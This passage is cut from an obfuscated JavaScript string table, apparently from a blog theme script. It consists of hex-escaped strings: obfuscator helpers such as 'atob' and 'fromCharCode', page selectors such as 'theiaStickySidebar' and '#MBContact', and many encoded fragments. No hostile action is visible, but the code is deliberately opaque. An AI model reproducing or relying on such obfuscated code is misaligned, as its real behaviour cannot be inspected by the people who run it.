x6D\x38\x4B\x65","\x77\x34\x50\x44\x71\x31\x41\x35\x77\x35\x6F\x6C\x51\x38\x4F\x66\x77\x37\x6A\x43\x69\x4D\x4B\x50\x58\x6C\x6A\x44\x6E\x38\x4B\x4E\x65\x43\x34\x75\x46\x38\x4F\x54","\x77\x34\x58\x43\x6B\x45\x63\x4C\x77\x37\x49\x62\x52\x38\x4B\x41\x77\x34\x62\x44\x6E\x63\x4B\x79\x65\x6E\x66\x44\x6D\x4D\x4B\x45\x41\x51\x3D\x3D","\x45\x4D\x4F\x50\x77\x6F\x6A\x43\x72\x77\x44\x44\x76\x38\x4F\x73\x41\x67\x3D\x3D","\x77\x70\x6E\x44\x74\x38\x4B\x6F\x77\x37\x2F\x44\x6A\x68\x5A\x78\x4D\x7A\x38\x54\x77\x35\x38\x38\x77\x34\x6F\x79\x77\x35\x39\x35\x57\x4D\x4B\x64\x77\x6F\x2F\x43\x6E\x4D\x4F\x52\x58\x4D\x4F\x55\x63\x4D\x4B\x2B\x4A\x69\x76\x44\x6E\x77\x3D\x3D","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x7A\x44\x64\x50\x6C\x4F","\x72\x65\x74\x75\x72\x6E\x20\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x20","\x7B\x7D\x2E\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x28\x22\x72\x65\x74\x75\x72\x6E\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29","\x29\x3B","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x61\x74\x6F\x62","","\x72\x65\x70\x6C\x61\x63\x65","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x74\x6F\x53\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x74\x55\x79\x68\x61\x47","\x6B\x70\x53\x48\x44\x69","\x43\x6C\x65\x47\x73\x67","\x66\x63\x4B\x50\x50\x6E\x55\x3D","\x64\x63\x4F\x34\x77\x6F\x39\x6C","\x30\x78\x30","\x31\x62\x43\x68","\x30\x78\x31","\x45\x4A\x51\x29","\x30\x78\x32","\x42\x5A\x58\x72","\x30\x78\x33","\x25\x31\x5A\x43","\x30\x78\x34","\x49\x25\x75\x66","\x77\x71\x77\x50\x4A\x73\x4B\x32\x77\x71\x76\x44\x70\x51\x3D\x3D","\x30\x78\x35","\x36\x70\x43\x5D","\x30\x78\x36","\x30\x78\x37","\x4A\x5A\x34\x6A","\x30\x78\x38","\x59\x77\x43\x23","\x30\x78\x39","\x30\x78\x61","\x4F\x76\x42\x63","\x30\x78\x62","\x6D\x6F\x38\x43","\x30\x78\x63","\x30\x78\x64","\x5B\x78\x42\x65","\x30\x78\x65","\x30\x78\x66","\x44\x6D\x32\x47","\x30\x78\x31\x30","\x30\x78\x31\x31","\x30\x78\x31\x32","\x2A\x40\x53\x2A","\x30\x78\x31\x33","\x30\x78\x31\x34","\x30\x78\x31\x35","\x45\x6C\x6C\x62\x57\x46\x51\x37\x77\x35\x30\x33\x52\x6B\x35\x6D\x4D\x4D\x4F\x63\x77\x36\x41\x61","\x64\x32\x4D\x6C","\x30\x78\x31\x36","\x51\x5A\x31\x39","\x30\x78\x31\x37","\x43\x51\x6A\x6A","\x30\x78\x31\x38","\x30\x78\x31\x39","\x30\x78\x31\x61","\x46\x39\x7A\x4D","\x30\x78\x31\x62","\x41\x6B\x76\x44\x6D\x32\x6B\x3D","\x49\x4D\x4B\x42\x4E\x6E\x76\x44\x6B\x63\x4B\x6D\x66\x46\x52\x48\x77\x72\x62\x44\x6F\x63\x4B\x5A\x77\x6F\x30\x4D\x43\x56\x2F\x44\x71\x51\x39\x65\x77\x35\x6E\x43\x6C\x63\x4B\x74\x77\x70\x2F\x44\x6E\x52\x52\x2F\x77\x6F\x49\x6E\x77\x34\x56\x34\x59\x68\x50\x44\x6C\x73\x4F\x7A\x77\x35\x4E\x44\x49\x63\x4F\x4B\x41\x73\x4F\x6F\x65\x38\x4F\x4C\x77\x35\x67\x33\x43\x38\x4F\x32\x77\x35\x58\x44\x6A\x6A\x35\x65\x77\x36\x6C\x36\x63\x38\x4B\x31\x77\x36\x41\x71\x77\x71\x67\x46\x77\x37\x66\x43\x6F\x4D\x4B\x37\x77\x71\x51\x73\x77\x70\x48\x43\x68\x4D\x4B\x4C\x77\x70\x44\x43\x76\x6D\x51\x47\x77\x70\x48\x44\x71\x6E\x55\x3D","\x77\x71\x63\x72\x77\x34\x44\x44\x73\x42\x37\x43\x68\x38\x4F\x71\x77\x71\x4C\x44\x72\x4D\x4B\x36\x4A\x6C\x73\x3D","\x30\x78\x31\x63","\x59\x28\x4E\x79","\x30\x78\x31\x64","\x21\x6E\x26\x5E","\x30\x78\x31\x65","\x69\x6F\x7A\x48","\x30\x78\x31\x66","\x4D\x49\x33\x36","\x30\x78\x32\x30","\x71\x50\x35\x4D","\x30\x78\x32\x31","\x76\x6A\x39\x58","\x77\x72\x4C\x44\x70\x6D\x2F\x44\x68\x41\x3D\x3D","\x30\x78\x32\x32","\x4F\x4F\x47\x31","\x30\x78\x32\x33","\x73\x6D\x34\x75","\x30\x78\x32\x34","\x47\x23\x5D\x42","\x30\x78\x32\x35","\x41\x53\x41\x61\x77\x34\x62\x43\x76\x30\x55\x3D","\x30\x78\x32\x36","\x4E\x21\x32\x69","\x30\x78\x32\x37","\x44\x55\x76\x44\x6F\x4D\x4B\x51\x77\x37\x7A\x43\x6E\x6A\x68\x4F\x77\x35\x38\x61\x43\x41\x3D\x3D","\x30\x78\x32\x38","\x4A\x70\x53\x29","\x30\x78\x32\x39","\x4C\x72\x6F\x6F","\x30\x78\x32\x61","\x41\x58\x77\x65\x77\x70\x7A\x43\x73\x63\x4F\x59","\x42\x38\x4F\x57\x47\x47\x48\x43\x69\x31\x38\x6C","\x5A\x33\x38\x39\x4A\x41\x34\x3D","\x77\x36\x68\x68\x50\x79\x6A\x43\x70\x4D\x4B\x33","\x30\x78\x32\x62","\x4A\x62\x45\x46","\x49\x33\x67\x6E\x52\x63\x4B\x62\x65\x77\x3D\x3D","\x30\x78\x32\x63","\x30\x78\x32\x64","\x76\x4C\x56\x5A","\x30\x78\x32\x65","\x30\x78\x32\x66","\x30\x78\x33\x30","\x30\x78\x33\x31","\x77\x37\x5A\x52\x55\x77\x2F\x44\x68\x31\x46\x4F","\x47\x53\x41\x5A\x77\x35\x48\x43\x70\x30\x78\x7A\x77\x35\x33\x43\x69\x4D\x4B\x4A\x54\x73\x4F\x53\x5A\x38\x4F\x34\x64\x41\x3D\x3D","\x30\x78\x33\x32","\x4C\x6C\x35\x6D","\x30\x78\x33\x33","\x5B\x5A\x66\x4C","\x30\x78\x33\x34","\x5E\x6F\x6A\x47","\x30\x78\x33\x35","\x77\x37\x34\x66\x65\x51\x54\x43\x71\x69\x77\x3D","\x30\x78\x33\x36","\x73\x50\x6C\x24","\x30\x78\x33\x37","\x42\x23\x52\x64","\x30\x78\x33\x38","\x30\x78\x33\x39","\x30\x78\x33\x61","\x30\x78\x33\x62","\x30\x78\x33\x63","\x4A\x47\x6B\x7A\x52\x63\x4B\x36\x61\x73\x4B\x55\x53\x63\x4B\x57\x4F\x38\x4F\x76\x77\x37\x45\x3D","\x30\x78\x33\x64","\x4D\x71\x65\x34","\x30\x78\x33\x65","\x77\x35\x4A\x46\x77\x71\x4C\x43\x6C\x31\x4D\x63\x77\x35\x72\x43\x68\x47\x44\x44\x72\x56\x58\x43\x74\x31\x78\x62\x77\x71\x67\x35\x52\x73\x4B\x6C\x58\x4D\x4B\x33\x77\x70\x41\x30\x77\x36\x70\x6A\x52\x78\x7A\x43\x6C\x44\x37\x44\x70\x4D\x4B\x61\x77\x36\x30\x56","\x77\x6F\x72\x43\x68\x7A\x4C\x44\x6C\x63\x4B\x6A\x77\x6F\x45\x52\x77\x35\x46\x4E\x77\x6F\x41\x47\x77\x72\x6A\x44\x6E\x56\x72\x43\x70\x4D\x4B\x74","\x30\x78\x33\x66","\x30\x78\x34\x30","\x64\x23\x52\x4D","\x30\x78\x34\x31","\x30\x78\x34\x32","\x30\x78\x34\x33","\x30\x78\x34\x34","\x6B\x53\x30\x55","\x32\x72\x6E\x62\x6C\x74\x6D\x49\x32\x71\x2F\x5A\x72\x74\x71\x53\x32\x49\x2F\x44\x67\x4E\x71\x4E\x32\x59\x48\x62\x76\x39\x69\x46\x32\x5A\x4C\x5A\x6F\x41\x3D\x3D","\x32\x72\x33\x62\x6C\x4E\x69\x6E\x77\x34\x66\x5A\x73\x74\x75\x75\x32\x4A\x48\x61\x70\x39\x71\x46\x4A\x64\x75\x75\x32\x49\x7A\x5A\x69\x77\x4C\x5A\x76\x39\x75\x54\x32\x4B\x50\x59\x6F\x39\x6D\x6E","\x66\x38\x4F\x66\x41\x32\x67\x3D","\x30\x78\x34\x35","\x30\x78\x34\x36","\x30\x78\x34\x37","\x30\x78\x34\x38","\x30\x78\x34\x39","\x30\x78\x34\x61","\x30\x78\x34\x62","\x30\x78\x34\x63","\x24\x23\x6A\x35","\x30\x78\x34\x64","\x30\x78\x34\x65","\x30\x78\x34\x66","\x5A\x64\x40\x4D","\x30\x78\x35\x30","\x46\x6A\x72\x44\x6C\x73\x4B\x75\x49\x63\x4B\x70\x54\x53\x73\x4E\x77\x72\x35\x38\x77\x36\x76\x43\x75\x77\x3D\x3D","\x30\x78\x35\x31","\x30\x78\x35\x32","\x45\x54\x66\x43\x6C\x68\x76\x43\x75\x6B\x56\x7A\x57\x4D\x4B\x49\x41\x73\x4F\x79\x63\x31\x33\x43\x75\x6D\x58\x43\x6C\x78\x62\x43\x76\x4D\x4F\x76\x77\x70\x67\x3D","\x64\x53\x72\x44\x70\x38\x4F\x69","\x30\x78\x35\x33","\x30\x78\x35\x34","\x30\x78\x35\x35","\x30\x78\x35\x36","\x30\x78\x35\x37","\x30\x78\x35\x38","\x30\x78\x35\x39","\x61\x30\x39\x73","\x30\x78\x35\x61","\x45\x42\x6A\x43\x6E\x56\x49\x3D","\x30\x78\x35\x62","\x77\x37\x72\x44\x73\x32\x58\x44\x6B\x32\x2F\x44\x73\x4D\x4F\x48\x77\x6F\x7A\x44\x76\x67\x2F\x43\x6A\x63\x4F\x6C\x77\x72\x41\x3D","\x30\x78\x35\x63","\x30\x78\x35\x64","\x30\x78\x35\x65","\x52\x55\x44\x44\x68\x63\x4B\x4A\x77\x71\x76\x43\x6D\x43\x5A\x73\x77\x34\x30\x61\x55\x45\x6A\x43\x6D\x38\x4F\x45\x77\x70\x52\x4B\x62\x6B\x67\x6E\x77\x34\x50\x43\x69\x54\x38\x35\x4D\x48\x63\x38\x57\x48\x38\x30\x55\x44\x64\x30\x5A\x41\x3D\x3D","\x48\x32\x72\x44\x69\x73\x4B\x76\x4E\x73\x4B\x30\x52\x41\x3D\x3D","\x30\x78\x35\x66","\x30\x78\x36\x30","\x30\x78\x36\x31","\x30\x78\x36\x32","\x57\x35\x65\x73","\x30\x78\x36\x33","\x30\x78\x36\x34","\x30\x78\x36\x35","\x30\x78\x36\x36","\x30\x78\x36\x37","\x30\x78\x36\x38","\x30\x78\x36\x39","\x30\x78\x36\x61","\x52\x39\x42\x4D","\x4F\x73\x4F\x6D\x42\x73\x4F\x77","\x30\x78\x36\x62","\x43\x6A\x42\x63","\x30\x78\x36\x63","\x30\x78\x36\x64","\x30\x78\x36\x65","\x30\x78\x36\x66","\x30\x78\x37\x30","\x30\x78\x37\x31","\x76\x33\x41\x34","\x30\x78\x37\x32","\x63\x4E\x5A\x44","\x30\x78\x37\x33","\x30\x78\x37\x34","\x30\x78\x37\x35","\x30\x78\x37\x36","\x30\x78\x37\x37","\x30\x78\x37\x38","\x41\x7A\x4C\x43\x6C\x55\x6A\x43\x70\x77\x77\x73\x45\x4D\x4B\x6F\x43\x63\x4B\x39\x61\x68\x33\x43\x6B\x44\x72\x43\x6E\x77\x72\x44\x71\x63\x4B\x69\x77\x35\x41\x34\x63\x67\x66\x43\x6A\x58\x77\x66\x48\x4D\x4F\x6B\x41\x31\x33\x44\x71\x31\x48\x43\x76\x41\x44\x44\x6F\x63\x4F\x6F\x51\x32\x42\x31\x63\x77\x3D\x3D","\x30\x78\x37\x39","\x30\x78\x37\x61","\x30\x78\x37\x62","\x30\x78\x37\x63","\x30\x78\x37\x64","\x4C\x5D\x43\x36","\x30\x78\x37\x65","\x30\x78\x37\x66","\x30\x78\x38\x30","\x30\x78\x38\x31","\x30\x78\x38\x32","\x30\x78\x38\x33","\x30\x78\x38\x34","\x30\x78\x38\x35","\x30\x78\x38\x36","\x30\x78\x38\x37","\x30\x78\x38\x38","\x30\x78\x38\x39","\x30\x78\x38\x61","\x30\x78\x38\x62","\x4B\x59\x42\x2A","\x30\x78\x38\x63","\x55\x73\x4F\x58\x4A\x44\x38\x3D","\x30\x78\x38\x64","\x30\x78\x38\x65","\x4F\x69\x76\x43\x6D\x7A\x6A\x44\x6C\x6A\x4A\x30\x77\x37\x4D\x3D","\x30\x78\x38\x66","\x57\x44\x65\x41","\x30\x78\x39\x30","\x30\x78\x39\x31","\x30\x78\x39\x32","\x30\x78\x39\x33","\x30\x78\x39\x34","\x30\x78\x39\x35","\x77\x37\x77\x47\x49\x63\x4F\x76\x77\x36\x50\x44\x72\x4D\x4F\x72\x77\x70\x42\x31\x42\x63\x4B\x71\x77\x71\x66\x44\x72\x41\x3D\x3D","\x30\x78\x39\x36","\x30\x78\x39\x37","\x30\x78\x39\x38","\x64\x4D\x4B\x58\x4F\x6D\x73\x3D","\x77\x72\x42\x57\x77\x70\x30\x48\x77\x71\x73\x78\x4E\x44\x50\x43\x6A\x32\x6A\x44\x6E\x79\x31\x51\x77\x35\x6E\x43\x6C\x63\x4F\x68\x66\x56\x77\x56\x77\x6F\x37\x43\x72\x54\x51\x6F","\x30\x78\x39\x39","\x30\x78\x39\x61","\x30\x78\x39\x62","\x30\x78\x39\x63","\x30\x78\x39\x64","\x46\x69\x33\x43\x6D\x53\x51\x3D","\x30\x78\x39\x65","\x30\x78\x39\x66","\x30\x78\x61\x30","\x77\x37\x63\x59\x5A\x77\x45\x3D","\x30\x78\x61\x31","\x30\x78\x61\x32","\x30\x78\x61\x33","\x30\x78\x61\x34","\x30\x78\x61\x35","\x66\x63\x4B\x42\x4F\x30\x37\x43\x6E\x63\x4B\x6B\x59\x30\x59\x3D","\x30\x78\x61\x36","\x30\x78\x61\x37","\x30\x78\x61\x38","\x30\x78\x61\x39","\x30\x78\x61\x61","\x30\x78\x61\x62","\x30\x78\x61\x63","\x30\x78\x61\x64","\x30\x78\x61\x65","\x30\x78\x61\x66","\x30\x78\x62\x30","\x30\x78\x62\x31","\x30\x78\x62\x32","\x30\x78\x62\x33","\x30\x78\x62\x34","\x30\x78\x62\x35","\x77\x34\x37\x43\x73\x43\x50\x44\x73\x38\x4B\x71\x77\x6F\x6F\x49\x77\x70\x51\x4E\x77\x72\x63\x55\x77\x6F\x6A\x44\x6B\x58\x33\x43\x6F\x4D\x4B\x6D\x66\x78\x5A\x35\x77\x71\x73\x3D","\x30\x78\x62\x36","\x30\x78\x62\x37","\x30\x78\x62\x38","\x30\x78\x62\x39","\x30\x78\x62\x61","\x77\x36\x7A\x44\x73\x32\x50\x43\x67\x7A\x66\x43\x74\x77\x3D\x3D","\x30\x78\x62\x62","\x30\x78\x62\x63","\x30\x78\x62\x64","\x77\x71\x44\x44\x70\x6E\x4C\x44\x6C\x44\x54\x43\x75\x73\x4B\x49\x77\x6F\x37\x44\x74\x68\x48\x43\x69\x38\x4F\x6C\x77\x71\x70\x6E\x55\x41\x3D\x3D","\x30\x78\x62\x65","\x30\x78\x62\x66","\x30\x78\x63\x30","\x51\x38\x4F\x30\x77\x35\x63\x2B\x46\x30\x64\x70\x54\x4D\x4B\x74\x41\x52\x63\x3D","\x30\x78\x63\x31","\x30\x78\x63\x32","\x30\x78\x63\x33","\x77\x71\x76\x43\x6C\x4D\x4B\x6E\x77\x70\x54\x43\x67\x4D\x4F\x73\x59\x4D\x4B\x62\x45\x73\x4B\x4F\x43\x38\x4F\x33\x77\x35\x66\x44\x70\x30\x42\x51\x54\x55\x6E\x44\x68\x53\x4E\x59\x77\x37\x58\x43\x6D\x63\x4F\x6E\x77\x72\x48\x43\x75\x63\x4F\x72\x43\x38\x4B\x39\x77\x37\x76\x44\x71\x38\x4B\x64\x77\x70\x30\x7A","\x30\x78\x63\x34","\x61\x38\x4F\x30\x45\x77\x41\x3D","\x4A\x73\x4B\x67\x4C\x7A\x63\x3D","\x30\x78\x63\x35","\x77\x70\x7A\x43\x75\x42\x66\x43\x6B\x31\x45\x45\x64\x38\x4B\x2B","\x30\x78\x63\x36","\x30\x78\x63\x37","\x30\x78\x63\x38","\x30\x78\x63\x39","\x30\x78\x63\x61","\x30\x78\x63\x62","\x30\x78\x63\x63","\x30\x78\x63\x64","\x30\x78\x63\x65","\x30\x78\x63\x66","\x30\x78\x64\x30","\x30\x78\x64\x31","\x30\x78\x64\x32","\x30\x78\x64\x33","\x30\x78\x64\x34","\x30\x78\x64\x35","\x30\x78\x64\x36","\x77\x71\x7A\x44\x68\x63\x4B\x38\x77\x37\x55\x6E\x47\x78\x4C\x43\x6C\x73\x4F\x64","\x30\x78\x64\x37","\x52\x4D\x4F\x74\x77\x34\x6B\x2F","\x63\x4D\x4F\x51\x44\x4D\x4F\x6B\x77\x36\x72\x43\x6D\x77\x48\x44\x74\x63\x4B\x69\x59\x6D\x55\x31","\x30\x78\x64\x38","\x77\x6F\x62\x43\x6B\x31\x58\x43\x75\x51\x3D\x3D","\x30\x78\x64\x39","\x30\x78\x64\x61","\x77\x72\x4C\x44\x74\x45\x74\x48","\x30\x78\x64\x62","\x30\x78\x64\x63","\x30\x78\x64\x64","\x30\x78\x64\x65","\x30\x78\x64\x66","\x30\x78\x65\x30","\x59\x73\x4B\x65\x42\x73\x4F\x61\x77\x37\x4D\x49\x5A\x73\x4F\x2F\x77\x34\x76\x44\x67\x41\x3D\x3D","\x30\x78\x65\x31","\x30\x78\x65\x32","\x30\x78\x65\x33","\x30\x78\x65\x34","\x30\x78\x65\x35","\x30\x78\x65\x36","\x30\x78\x65\x37","\x47\x63\x4F\x72\x48\x52\x37\x43\x6B\x63\x4F\x71\x77\x34\x5A\x42","\x4D\x4D\x4F\x4E\x77\x6F\x56\x79\x77\x72\x6C\x39\x54\x38\x4B\x45\x49\x42\x62\x44\x69\x4D\x4B\x77\x77\x36\x56\x66\x77\x36\x48\x44\x73\x77\x3D\x3D","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x41\x4B\x63\x68","\x30\x78\x66\x36","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x77\x6F\x4A\x4A\x77\x36\x7A\x43\x6B\x30\x73\x56","\x61\x43\x30\x4F\x43\x69\x4C\x44\x70\x67\x3D\x3D","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x69","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x50\x71\x70\x21","\x30\x78\x31\x32\x30","\x26\x49\x67\x6D","\x67\x6E\x6A\x51","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x5F","\x30\x78\x31\x32\x61","\x41\x64\x23\x5E","\x30\x78\x31\x32\x62","\x61","\x30\x78\x31\x32\x63","\x49\x6F\x78\x36","\x30\x78\x31\x32\x64","\x22\x3E","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x4D\x47\x5A\x31","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x30\x78\x31\x34\x31","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x23\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x31\x30\x31\x20\x6C\x69\x20\x75\x6C","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x35\x72\x51\x54","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x69\x39\x53\x6D","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x63\x75\x75\x48","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x65\x61\x63\x68","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x56\x49\x48\x6A","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x55\x72\x56\x39","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x21\x24\x5D\x36","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x24\x74","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x30\x78\x31\x38\x38","\x73\x72\x63","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x29\x30\x70\x71","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x75\x6C\x2E\x4D\x42\x53\x54\x55\x4C\x20\x6C\x69\x20\x61","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x74\x68\x65\x69\x61\x53\x74\x69\x63\x6B\x79\x53\x69\x64\x65\x62\x61\x72","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x78\x65\x5E\x66","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x23\x4D\x42\x43\x6F\x6E\x74\x61\x63\x74","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x29","\x68\x32","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x34","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x36","\x5B","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x38","\x5D","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x61","\x30\x78\x31\x64\x62","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x66","\x30\x78\x31\x65\x30","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x32","\x30\x78\x31\x65\x33","\x47\x45\x54","\x30\x78\x31\x65\x34","\x30\x78\x31\x65\x35","\x30\x78\x31\x65\x36","\x30\x78\x31\x65\x37","\x30\x78\x31\x65\x38","\x30\x78\x31\x65\x39","\x30\x78\x31\x65\x61","\x30\x78\x31\x65\x62","\x30\x78\x31\x65\x63","\x30\x78\x31\x65\x64","\x30\x78\x31\x65\x65","\x30\x78\x31\x65\x66","\x30\x78\x31\x66\x30","\x30\x78\x31\x66\x31","\x30\x78\x31\x66\x32","\x79\x69\x39\x6C","\x30\x78\x31\x66\x33","\x30\x78\x31\x66\x34","\x30\x78\x31\x66\x35","\x30\x78\x31\x66\x36","\x30\x78\x31\x66\x37","\x30\x78\x31\x66\x38","\x20","\x30\x78\x31\x66\x39","\x30\x78\x31\x66\x61","\x30\x78\x31\x66\x62","\x30\x78\x31\x66\x63","\x30\x78\x31\x66\x64","\x30\x78\x31\x66\x65","\x30\x78\x31\x66\x66","\x30\x78\x32\x30\x30","\x30\x78\x32\x30\x31","\x30\x78\x32\x30\x32","\x30\x78\x32\x30\x33","\x30\x78\x32\x30\x34","\x30\x78\x32\x30\x35","\x30\x78\x32\x30\x36","\x30\x78\x32\x30\x37","\x30\x78\x32\x30\x38","\x27\x3E","\x30\x78\x32\x30\x39","\x30\x78\x32\x30\x61","\x30\x78\x32\x30\x62","\x30\x78\x32\x30\x63","\x30\x78\x32\x30\x64","\x30\x78\x32\x30\x65","\x6A\x73\x6F\x6E","\x30\x78\x32\x30\x66","\x30\x78\x32\x31\x30","\x30\x78\x32\x31\x31","\x30\x78\